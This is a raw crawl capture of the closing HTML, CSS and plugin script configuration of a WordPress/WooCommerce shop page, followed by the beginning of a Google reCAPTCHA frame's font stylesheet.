right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https:\/\/zerowasteinitiative.com\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/zerowasteinitiative.com\/wp-admin\/admin-ajax.php","disable_lightbox":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zerowasteinitiative.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.85.0" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://zerowasteinitiative.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.85.0" id="cr-colcade-js"></script>
<script type="text/javascript" src="https://zerowasteinitiative.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zerowasteinitiative.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zerowasteinitiative.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/zerowasteinitiative.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://zerowasteinitiative.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zerowasteinitiative.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zerowasteinitiative.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wcst_public_js-js-extra">
/* <![CDATA[ */
var wcst_data = {"version":"2.10.0","ajax_url":"https:\/\/zerowasteinitiative.com\/wp-admin\/admin-ajax.php","wc_version":"10.4.3","currency":"$","timezone_diff":"25200","date_format":"F j, Y","wc_decimal_count":"2","wc_decimal_sep":".","wc_thousand_sep":",","hard_texts":{"someone":"someone","other":"other","others":"others","from":"from","in":"in","month":"month","months":"months","week":"week","weeks":"weeks","day":"day","days":"days","hr":"hr","hrs":"hrs","min":"min","mins":"mins","sec":"sec","secs":"secs","&":"&"},"current_postid":"0","wcstajax_url":"https:\/\/zerowasteinitiative.com\/?wcstajax=yes","l":"Invalid"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zerowasteinitiative.com/wp-content/plugins/xl-woocommerce-sales-triggers/assets/js/wcst_combined.min.js?ver=2.10.0" id="wcst_public_js-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=Aaz1ks3HZwuRVxEAaihpb07I3RiW-t61cPGIlShuYtkbOvPhD1luCOp-bZfqh5kKSUhB1cvYAQJLMpew&currency=USD&integration-date=2025-10-01&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card,paylater&enable-funding=venmo","url_params":{"client-id":"Aaz1ks3HZwuRVxEAaihpb07I3RiW-t61cPGIlShuYtkbOvPhD1luCOp-bZfqh5kKSUhB1cvYAQJLMpew","currency":"USD","integration-date":"2025-10-01","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card,paylater","enable-funding":"venmo"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"client_id":"Aaz1ks3HZwuRVxEAaihpb07I3RiW-t61cPGIlShuYtkbOvPhD1luCOp-bZfqh5kKSUhB1cvYAQJLMpew","currency":"USD","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"c92524043d","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/zerowasteinitiative.com\/checkout\/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"643cec73f2"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"cdbd1603c2"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"0658312d57"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"9476e20511"},"get_order":{"endpoint":"\/?wc-ajax=ppc-get-order","nonce":"dcf8d6a9f4"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"0873e77fc1"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"01d713a371"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"738c2573bd"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"156ef8b3f3"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"0407fd437e"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"867b53d001"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"8014d37b29"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"9a422fe262"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/zerowasteinitiative.com\/wp-json\/wc\/store\/v1\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https:\/\/zerowasteinitiative.com\/wp-json\/wc\/store\/v1\/cart\/","update_customer_endpoint":"https:\/\/zerowasteinitiative.com\/wp-json\/wc\/store\/v1\/cart\/update-customer"},"wp_rest_nonce":"91d530bf8a","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","discover","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":[],"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":null,"manualRenewalEnabled":"","final_review_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zerowasteinitiative.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.2.0" id="ppcp-smart-button-js"></script>
<script type="text/javascript" src="https://zerowasteinitiative.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://zerowasteinitiative.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/zerowasteinitiative.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zerowasteinitiative.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldl_L8ZAAAAANTa0SLBEoKQnaWV1oj-kNQ55tRA&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://zerowasteinitiative.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ldl_L8ZAAAAANTa0SLBEoKQnaWV1oj-kNQ55tRA",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://zerowasteinitiative.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://zerowasteinitiative.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https:\/\/zerowasteinitiative.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/zerowasteinitiative.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://zerowasteinitiative.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://zerowasteinitiative.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://zerowasteinitiative.com/wp-includes/js/comment-reply.min.js?ver=f5a3910f3bbae1e7b14c14f215646412" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d24cf6edbea0eee92381f4ad11a986e0","fragment_name":"wc_fragments_d24cf6edbea0eee92381f4ad11a986e0","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zerowasteinitiative.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldl_L8ZAAAAANTa0SLBEoKQnaWV1oj-kNQ55tRA&co=aHR0cHM6Ly96ZXJvd2FzdGVpbml0aWF0aXZlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4g42zbqxc5u4
body_size: 48582
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
